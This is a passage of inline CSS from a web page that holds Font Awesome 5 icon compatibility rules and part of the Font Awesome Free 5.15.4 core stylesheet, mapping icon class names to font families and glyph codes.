      .fa.fa-windows {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-gittip:before {
        content: "\f184";
      }

      .fa.fa-sun-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-sun-o:before {
        content: "\f185";
      }

      .fa.fa-moon-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-moon-o:before {
        content: "\f186";
      }

      .fa.fa-pagelines,
      .fa.fa-renren,
      .fa.fa-stack-exchange,
      .fa.fa-vk,
      .fa.fa-weibo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-arrow-circle-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-arrow-circle-o-right:before {
        content: "\f35a";
      }

      .fa.fa-arrow-circle-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-arrow-circle-o-left:before {
        content: "\f359";
      }

      .fa.fa-caret-square-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-caret-square-o-left:before {
        content: "\f191";
      }

      .fa.fa-toggle-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-toggle-left:before {
        content: "\f191";
      }

      .fa.fa-dot-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-dot-circle-o:before {
        content: "\f192";
      }

      .fa.fa-vimeo-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-try:before,
      .fa.fa-turkish-lira:before {
        content: "\f195";
      }

      .fa.fa-plus-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-plus-square-o:before {
        content: "\f0fe";
      }

      .fa.fa-openid,
      .fa.fa-slack,
      .fa.fa-wordpress {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-bank:before,
      .fa.fa-institution:before {
        content: "\f19c";
      }

      .fa.fa-mortar-board:before {
        content: "\f19d";
      }

      .fa.fa-delicious,
      .fa.fa-digg,
      .fa.fa-drupal,
      .fa.fa-google,
      .fa.fa-joomla,
      .fa.fa-pied-piper-alt,
      .fa.fa-pied-piper-pp,
      .fa.fa-reddit,
      .fa.fa-reddit-square,
      .fa.fa-stumbleupon,
      .fa.fa-stumbleupon-circle,
      .fa.fa-yahoo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-spoon:before {
        content: "\f2e5";
      }

      .fa.fa-behance,
      .fa.fa-behance-square,
      .fa.fa-steam,
      .fa.fa-steam-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-automobile:before {
        content: "\f1b9";
      }

      .fa.fa-envelope-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-envelope-o:before {
        content: "\f0e0";
      }

      .fa.fa-deviantart,
      .fa.fa-soundcloud,
      .fa.fa-spotify {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-file-pdf-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-pdf-o:before {
        content: "\f1c1";
      }

      .fa.fa-file-word-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-word-o:before {
        content: "\f1c2";
      }

      .fa.fa-file-excel-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-excel-o:before {
        content: "\f1c3";
      }

      .fa.fa-file-powerpoint-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-powerpoint-o:before {
        content: "\f1c4";
      }

      .fa.fa-file-image-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-image-o:before {
        content: "\f1c5";
      }

      .fa.fa-file-photo-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-photo-o:before {
        content: "\f1c5";
      }

      .fa.fa-file-picture-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-picture-o:before {
        content: "\f1c5";
      }

      .fa.fa-file-archive-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-archive-o:before {
        content: "\f1c6";
      }

      .fa.fa-file-zip-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-zip-o:before {
        content: "\f1c6";
      }

      .fa.fa-file-audio-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-audio-o:before {
        content: "\f1c7";
      }

      .fa.fa-file-sound-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-sound-o:before {
        content: "\f1c7";
      }

      .fa.fa-file-video-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-video-o:before {
        content: "\f1c8";
      }

      .fa.fa-file-movie-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-movie-o:before {
        content: "\f1c8";
      }

      .fa.fa-file-code-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-file-code-o:before {
        content: "\f1c9";
      }

      .fa.fa-codepen,
      .fa.fa-jsfiddle,
      .fa.fa-vine {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-life-bouy,
      .fa.fa-life-ring {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-life-bouy:before {
        content: "\f1cd";
      }

      .fa.fa-life-buoy {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-life-buoy:before {
        content: "\f1cd";
      }

      .fa.fa-life-saver {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-life-saver:before {
        content: "\f1cd";
      }

      .fa.fa-support {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-support:before {
        content: "\f1cd";
      }

      .fa.fa-circle-o-notch:before {
        content: "\f1ce";
      }

      .fa.fa-ra,
      .fa.fa-rebel {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-ra:before {
        content: "\f1d0";
      }

      .fa.fa-resistance {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-resistance:before {
        content: "\f1d0";
      }

      .fa.fa-empire,
      .fa.fa-ge {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-ge:before {
        content: "\f1d1";
      }

      .fa.fa-git,
      .fa.fa-git-square,
      .fa.fa-hacker-news,
      .fa.fa-y-combinator-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-y-combinator-square:before {
        content: "\f1d4";
      }

      .fa.fa-yc-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-yc-square:before {
        content: "\f1d4";
      }

      .fa.fa-qq,
      .fa.fa-tencent-weibo,
      .fa.fa-wechat,
      .fa.fa-weixin {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-wechat:before {
        content: "\f1d7";
      }

      .fa.fa-send:before {
        content: "\f1d8";
      }

      .fa.fa-paper-plane-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-paper-plane-o:before {
        content: "\f1d8";
      }

      .fa.fa-send-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-send-o:before {
        content: "\f1d8";
      }

      .fa.fa-circle-thin {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-circle-thin:before {
        content: "\f111";
      }

      .fa.fa-header:before {
        content: "\f1dc";
      }

      .fa.fa-sliders:before {
        content: "\f1de";
      }

      .fa.fa-futbol-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-futbol-o:before {
        content: "\f1e3";
      }

      .fa.fa-soccer-ball-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-soccer-ball-o:before {
        content: "\f1e3";
      }

      .fa.fa-slideshare,
      .fa.fa-twitch,
      .fa.fa-yelp {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-newspaper-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-newspaper-o:before {
        content: "\f1ea";
      }

      .fa.fa-cc-amex,
      .fa.fa-cc-discover,
      .fa.fa-cc-mastercard,
      .fa.fa-cc-paypal,
      .fa.fa-cc-stripe,
      .fa.fa-cc-visa,
      .fa.fa-google-wallet,
      .fa.fa-paypal {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-bell-slash-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-bell-slash-o:before {
        content: "\f1f6";
      }

      .fa.fa-trash:before {
        content: "\f2ed";
      }

      .fa.fa-copyright {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-eyedropper:before {
        content: "\f1fb";
      }

      .fa.fa-area-chart:before {
        content: "\f1fe";
      }

      .fa.fa-pie-chart:before {
        content: "\f200";
      }

      .fa.fa-line-chart:before {
        content: "\f201";
      }

      .fa.fa-angellist,
      .fa.fa-ioxhost,
      .fa.fa-lastfm,
      .fa.fa-lastfm-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-cc {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-cc:before {
        content: "\f20a";
      }

      .fa.fa-ils:before,
      .fa.fa-shekel:before,
      .fa.fa-sheqel:before {
        content: "\f20b";
      }

      .fa.fa-meanpath {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-meanpath:before {
        content: "\f2b4";
      }

      .fa.fa-buysellads,
      .fa.fa-connectdevelop,
      .fa.fa-dashcube,
      .fa.fa-forumbee,
      .fa.fa-leanpub,
      .fa.fa-sellsy,
      .fa.fa-shirtsinbulk,
      .fa.fa-simplybuilt,
      .fa.fa-skyatlas {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-diamond {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-diamond:before {
        content: "\f3a5";
      }

      .fa.fa-intersex:before {
        content: "\f224";
      }

      .fa.fa-facebook-official {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-facebook-official:before {
        content: "\f09a";
      }

      .fa.fa-pinterest-p,
      .fa.fa-whatsapp {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-hotel:before {
        content: "\f236";
      }

      .fa.fa-medium,
      .fa.fa-viacoin,
      .fa.fa-y-combinator,
      .fa.fa-yc {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-yc:before {
        content: "\f23b";
      }

      .fa.fa-expeditedssl,
      .fa.fa-opencart,
      .fa.fa-optin-monster {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-battery-4:before,
      .fa.fa-battery:before {
        content: "\f240";
      }

      .fa.fa-battery-3:before {
        content: "\f241";
      }

      .fa.fa-battery-2:before {
        content: "\f242";
      }

      .fa.fa-battery-1:before {
        content: "\f243";
      }

      .fa.fa-battery-0:before {
        content: "\f244";
      }

      .fa.fa-object-group,
      .fa.fa-object-ungroup,
      .fa.fa-sticky-note-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-sticky-note-o:before {
        content: "\f249";
      }

      .fa.fa-cc-diners-club,
      .fa.fa-cc-jcb {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-clone,
      .fa.fa-hourglass-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hourglass-o:before {
        content: "\f254";
      }

      .fa.fa-hourglass-1:before {
        content: "\f251";
      }

      .fa.fa-hourglass-2:before {
        content: "\f252";
      }

      .fa.fa-hourglass-3:before {
        content: "\f253";
      }

      .fa.fa-hand-rock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-rock-o:before {
        content: "\f255";
      }

      .fa.fa-hand-grab-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-grab-o:before {
        content: "\f255";
      }

      .fa.fa-hand-paper-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-paper-o:before {
        content: "\f256";
      }

      .fa.fa-hand-stop-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-stop-o:before {
        content: "\f256";
      }

      .fa.fa-hand-scissors-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-scissors-o:before {
        content: "\f257";
      }

      .fa.fa-hand-lizard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-lizard-o:before {
        content: "\f258";
      }

      .fa.fa-hand-spock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-spock-o:before {
        content: "\f259";
      }

      .fa.fa-hand-pointer-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-pointer-o:before {
        content: "\f25a";
      }

      .fa.fa-hand-peace-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-hand-peace-o:before {
        content: "\f25b";
      }

      .fa.fa-registered {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-chrome,
      .fa.fa-creative-commons,
      .fa.fa-firefox,
      .fa.fa-get-pocket,
      .fa.fa-gg,
      .fa.fa-gg-circle,
      .fa.fa-internet-explorer,
      .fa.fa-odnoklassniki,
      .fa.fa-odnoklassniki-square,
      .fa.fa-opera,
      .fa.fa-safari,
      .fa.fa-wikipedia-w {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-television:before {
        content: "\f26c";
      }

      .fa.fa-500px,
      .fa.fa-amazon,
      .fa.fa-contao {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-calendar-plus-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-calendar-plus-o:before {
        content: "\f271";
      }

      .fa.fa-calendar-minus-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-calendar-minus-o:before {
        content: "\f272";
      }

      .fa.fa-calendar-times-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-calendar-times-o:before {
        content: "\f273";
      }

      .fa.fa-calendar-check-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-calendar-check-o:before {
        content: "\f274";
      }

      .fa.fa-map-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-map-o:before {
        content: "\f279";
      }

      .fa.fa-commenting:before {
        content: "\f4ad";
      }

      .fa.fa-commenting-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-commenting-o:before {
        content: "\f4ad";
      }

      .fa.fa-houzz,
      .fa.fa-vimeo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-vimeo:before {
        content: "\f27d";
      }

      .fa.fa-black-tie,
      .fa.fa-edge,
      .fa.fa-fonticons,
      .fa.fa-reddit-alien {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-credit-card-alt:before {
        content: "\f09d";
      }

      .fa.fa-codiepie,
      .fa.fa-fort-awesome,
      .fa.fa-mixcloud,
      .fa.fa-modx,
      .fa.fa-product-hunt,
      .fa.fa-scribd,
      .fa.fa-usb {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-pause-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-pause-circle-o:before {
        content: "\f28b";
      }

      .fa.fa-stop-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-stop-circle-o:before {
        content: "\f28d";
      }

      .fa.fa-bluetooth,
      .fa.fa-bluetooth-b,
      .fa.fa-envira,
      .fa.fa-gitlab,
      .fa.fa-wheelchair-alt,
      .fa.fa-wpbeginner,
      .fa.fa-wpforms {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-wheelchair-alt:before {
        content: "\f368";
      }

      .fa.fa-question-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-question-circle-o:before {
        content: "\f059";
      }

      .fa.fa-volume-control-phone:before {
        content: "\f2a0";
      }

      .fa.fa-asl-interpreting:before {
        content: "\f2a3";
      }

      .fa.fa-deafness:before,
      .fa.fa-hard-of-hearing:before {
        content: "\f2a4";
      }

      .fa.fa-glide,
      .fa.fa-glide-g {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-signing:before {
        content: "\f2a7";
      }

      .fa.fa-first-order,
      .fa.fa-google-plus-official,
      .fa.fa-pied-piper,
      .fa.fa-snapchat,
      .fa.fa-snapchat-ghost,
      .fa.fa-snapchat-square,
      .fa.fa-themeisle,
      .fa.fa-viadeo,
      .fa.fa-viadeo-square,
      .fa.fa-yoast {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-google-plus-official:before {
        content: "\f2b3";
      }

      .fa.fa-google-plus-circle {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-google-plus-circle:before {
        content: "\f2b3";
      }

      .fa.fa-fa,
      .fa.fa-font-awesome {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-fa:before {
        content: "\f2b4";
      }

      .fa.fa-handshake-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-handshake-o:before {
        content: "\f2b5";
      }

      .fa.fa-envelope-open-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-envelope-open-o:before {
        content: "\f2b6";
      }

      .fa.fa-linode {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-address-book-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-address-book-o:before {
        content: "\f2b9";
      }

      .fa.fa-vcard:before {
        content: "\f2bb";
      }

      .fa.fa-address-card-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-address-card-o:before {
        content: "\f2bb";
      }

      .fa.fa-vcard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-vcard-o:before {
        content: "\f2bb";
      }

      .fa.fa-user-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-user-circle-o:before {
        content: "\f2bd";
      }

      .fa.fa-user-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-user-o:before {
        content: "\f007";
      }

      .fa.fa-id-badge {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-drivers-license:before {
        content: "\f2c2";
      }

      .fa.fa-id-card-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-id-card-o:before {
        content: "\f2c2";
      }

      .fa.fa-drivers-license-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-drivers-license-o:before {
        content: "\f2c2";
      }

      .fa.fa-free-code-camp,
      .fa.fa-quora,
      .fa.fa-telegram {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-thermometer-4:before,
      .fa.fa-thermometer:before {
        content: "\f2c7";
      }

      .fa.fa-thermometer-3:before {
        content: "\f2c8";
      }

      .fa.fa-thermometer-2:before {
        content: "\f2c9";
      }

      .fa.fa-thermometer-1:before {
        content: "\f2ca";
      }

      .fa.fa-thermometer-0:before {
        content: "\f2cb";
      }

      .fa.fa-bathtub:before,
      .fa.fa-s15:before {
        content: "\f2cd";
      }

      .fa.fa-window-maximize,
      .fa.fa-window-restore {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-times-rectangle:before {
        content: "\f410";
      }

      .fa.fa-window-close-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-window-close-o:before {
        content: "\f410";
      }

      .fa.fa-times-rectangle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-times-rectangle-o:before {
        content: "\f410";
      }

      .fa.fa-bandcamp,
      .fa.fa-eercast,
      .fa.fa-etsy,
      .fa.fa-grav,
      .fa.fa-imdb,
      .fa.fa-ravelry {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-eercast:before {
        content: "\f2da";
      }

      .fa.fa-snowflake-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }

      .fa.fa-snowflake-o:before {
        content: "\f2dc";
      }

      .fa.fa-superpowers,
      .fa.fa-wpexplorer {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }

      .fa.fa-cab:before {
        content: "\f1ba";
      }
    </style>
    <style media="all" id="fa-main">
      /*! * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) */

      .fa,
      .fab,
      .fad,
      .fal,
      .far,
      .fas {
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        line-height: 1;
      }

      .fa-lg {
        font-size: 1.33333em;
        line-height: 0.75em;
        vertical-align: -0.0667em;
      }

      .fa-xs {
        font-size: 0.75em;
      }

      .fa-sm {
        font-size: 0.875em;
      }

      .fa-1x {
        font-size: 1em;
      }

      .fa-2x {
        font-size: 2em;
      }

      .fa-3x {
        font-size: 3em;
      }

      .fa-4x {
        font-size: 4em;
      }

      .fa-5x {
        font-size: 5em;
      }

      .fa-6x {
        font-size: 6em;
      }

      .fa-7x {
        font-size: 7em;
      }

      .fa-8x {
        font-size: 8em;
      }

      .fa-9x {
        font-size: 9em;
      }

      .fa-10x {
        font-size: 10em;
      }

      .fa-fw {
        text-align: center;
        width: 1.25em;
      }

      .fa-ul {
        list-style-type: none;
        margin-left: 2.5em;
        padding-left: 0;
      }

      .fa-ul > li {
        position: relative;
      }

      .fa-li {
        left: -2em;
        position: absolute;
        text-align: center;
        width: 2em;
        line-height: inherit;
      }

      .fa-border {
        border: 0.08em solid #eee;
        border-radius: 0.1em;
        padding: 0.2em 0.25em 0.15em;
      }

      .fa-pull-left {
        float: left;
      }

      .fa-pull-right {
        float: right;
      }

      .fa.fa-pull-left,
      .fab.fa-pull-left,
      .fal.fa-pull-left,
      .far.fa-pull-left,
      .fas.fa-pull-left {
        margin-right: 0.3em;
      }

      .fa.fa-pull-right,
      .fab.fa-pull-right,
      .fal.fa-pull-right,
      .far.fa-pull-right,
      .fas.fa-pull-right {
        margin-left: 0.3em;
      }

      .fa-spin {
        -webkit-animation: fa-spin 2s linear infinite;
        animation: fa-spin 2s linear infinite;
      }

      .fa-pulse {
        -webkit-animation: fa-spin 1s steps(8) infinite;
        animation: fa-spin 1s steps(8) infinite;
      }

      @-webkit-keyframes fa-spin {
        0% {
          -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
        }
        to {
          -webkit-transform: rotate(1turn);
          transform: rotate(1turn);
        }
      }

      @keyframes fa-spin {
        0% {
          -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
        }
        to {
          -webkit-transform: rotate(1turn);
          transform: rotate(1turn);
        }
      }
      /*.fa-rotate-90 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
            -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
        }
        .fa-rotate-180 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
            -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
        }
        .fa-rotate-270 {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
            -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
        }
        .fa-flip-horizontal {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
            -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
        }
        .fa-flip-vertical {
            -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
        }
        .fa-flip-both,
        .fa-flip-horizontal.fa-flip-vertical,
        .fa-flip-vertical {
            -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
        } */

      .fa-flip-both,
      .fa-flip-horizontal.fa-flip-vertical {
        -webkit-transform: scale(-1);
        transform: scale(-1);
      }

      :root .fa-flip-both,
      :root .fa-flip-horizontal,
      :root .fa-flip-vertical,
      :root .fa-rotate-90,
      :root .fa-rotate-180,
      :root .fa-rotate-270 {
        -webkit-filter: none;
        filter: none;
      }

      .fa-stack {
        display: inline-block;
        height: 2em;
        line-height: 2em;
        position: relative;
        vertical-align: middle;
        width: 2.5em;
      }

      .fa-stack-1x,
      .fa-stack-2x {
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%;
      }

      .fa-stack-1x {
        line-height: inherit;
      }

      .fa-stack-2x {
        font-size: 2em;
      }

      .fa-inverse {
        color: #fff;
      }

      .fa-500px:before {
        content: "\f26e";
      }

      .fa-accessible-icon:before {
        content: "\f368";
      }

      .fa-accusoft:before {
        content: "\f369";
      }

      .fa-acquisitions-incorporated:before {
        content: "\f6af";
      }

      .fa-ad:before {
        content: "\f641";
      }

      .fa-address-book:before {
        content: "\f2b9";
      }

      .fa-address-card:before {
        content: "\f2bb";
      }

      .fa-adjust:before {
        content: "\f042";
      }

      .fa-adn:before {
        content: "\f170";
      }

      .fa-adversal:before {
        content: "\f36a";
      }

      .fa-affiliatetheme:before {
        content: "\f36b";
      }

      .fa-air-freshener:before {
        content: "\f5d0";
      }

      .fa-airbnb:before {
        content: "\f834";
      }

      .fa-algolia:before {
        content: "\f36c";
      }

      .fa-align-center:before {
        content: "\f037";
      }

      .fa-align-justify:before {
        content: "\f039";
      }

      .fa-align-left:before {
        content: "\f036";
      }

      .fa-align-right:before {
        content: "\f038";
      }

      .fa-alipay:before {
        content: "\f642";
      }

      .fa-allergies:before {
        content: "\f461";
      }

      .fa-amazon:before {
        content: "\f270";
      }

      .fa-amazon-pay:before {
        content: "\f42c";
      }

      .fa-ambulance:before {
        content: "\f0f9";
      }

      .fa-american-sign-language-interpreting:before {
        content: "\f2a3";
      }

      .fa-amilia:before {
        content: "\f36d";
      }

      .fa-anchor:before {
        content: "\f13d";
      }

      .fa-android:before {
        content: "\f17b";
      }

      .fa-angellist:before {
        content: "\f209";
      }

      .fa-angle-double-down:before {
        content: "\f103";
      }

      .fa-angle-double-left:before {
        content: "\f100";
      }

      .fa-angle-double-right:before {
        content: "\f101";
      }

      .fa-angle-double-up:before {
        content: "\f102";
      }

      .fa-angle-down:before {
        content: "\f107";
      }

      .fa-angle-left:before {
        content: "\f104";
      }

      .fa-angle-right:before {
        content: "\f105";
      }

      .fa-angle-up:before {
        content: "\f106";
      }

      .fa-angry:before {
        content: "\f556";
      }

      .fa-angrycreative:before {
        content: "\f36e";
      }

      .fa-angular:before {
        content: "\f420";
      }

      .fa-ankh:before {
        content: "\f644";
      }

      .fa-app-store:before {
        content: "\f36f";
      }

      .fa-app-store-ios:before {
        content: "\f370";
      }

      .fa-apper:before {
        content: "\f371";
      }

      .fa-apple:before {
        content: "\f179";
      }

      .fa-apple-alt:before {
        content: "\f5d1";
      }

      .fa-apple-pay:before {
        content: "\f415";
      }

      .fa-archive:before {
        content: "\f187";
      }

      .fa-archway:before {
        content: "\f557";
      }

      .fa-arrow-alt-circle-down:before {
        content: "\f358";
      }

      .fa-arrow-alt-circle-left:before {
        content: "\f359";
      }

      .fa-arrow-alt-circle-right:before {
        content: "\f35a";
      }

      .fa-arrow-alt-circle-up:before {
        content: "\f35b";
      }

      .fa-arrow-circle-down:before {
        content: "\f0ab";
      }

      .fa-arrow-circle-left:before {
        content: "\f0a8";
      }

      .fa-arrow-circle-right:before {
        content: "\f0a9";
      }

      .fa-arrow-circle-up:before {
        content: "\f0aa";
      }

      .fa-arrow-down:before {
        content: "\f063";
      }

      .fa-arrow-left:before {
        content: "\f060";
      }

      .fa-arrow-right:before {
        content: "\f061";
      }

      .fa-arrow-up:before {
        content: "\f062";
      }

      .fa-arrows-alt:before {
        content: "\f0b2";
      }

      .fa-arrows-alt-h:before {
        content: "\f337";
      }

      .fa-arrows-alt-v:before {
        content: "\f338";
      }

      .fa-artstation:before {
        content: "\f77a";
      }

      .fa-assistive-listening-systems:before {
        content: "\f2a2";
      }

      .fa-asterisk:before {
        content: "\f069";
      }

      .fa-asymmetrik:before {
        content: "\f372";
      }

      .fa-at:before {
        content: "\f1fa";
      }

      .fa-atlas:before {
        content: "\f558";
      }

      .fa-atlassian:before {
        content: "\f77b";
      }

      .fa-atom:before {
        content: "\f5d2";
      }

      .fa-audible:before {
        content: "\f373";
      }

      .fa-audio-description:before {
        content: "\f29e";
      }

      .fa-autoprefixer:before {
        content: "\f41c";
      }

      .fa-avianex:before {
        content: "\f374";
      }

      .fa-aviato:before {
        content: "\f421";
      }

      .fa-award:before {
        content: "\f559";
      }

      .fa-aws:before {
        content: "\f375";
      }

      .fa-baby:before {
        content: "\f77c";
      }
